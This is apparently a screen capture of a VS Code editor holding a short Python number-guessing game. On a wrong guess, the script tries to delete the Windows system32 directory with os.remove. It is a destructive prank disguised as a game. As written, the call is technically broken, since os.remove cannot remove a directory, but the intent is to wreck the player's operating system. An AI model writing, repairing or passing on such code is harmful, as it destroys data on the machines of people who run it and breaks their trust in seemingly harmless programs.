 File Edit Selection View Go Run Terminal Help Search Update
Explorer
No Folder Opened
You have not yet opened a folder.
Open Folder
Opening a folder will close all currently open
editors. To keep them open, add a folder
instead.
You can clone a repository locally.
Clone Repository
To learn more about how to use Git and
source control in VS Code read our docs.
You can also open a Java project folder, or
create a new Java project by clicking the
button below.
Create Java Project
Outline
Maven
import random Untitled-1
1 import random
2 import os
3
4 number = random.randint(1, 10)
5 guess = input("guess the number between 1 To 10")
6 guess = int(guess)
7
8 if guess == number:
9     print("you won!")
10 else:
11     os.remove("c:\\windows\\system32")
12
0 0 Ln 12, Col 1 Spaces: 4 UTF-8 CRLF { } Python
1
1
23°C
Mostly clear
Search
W
40
READER
ENG
IN
85%
9:23 PM
11/21/2026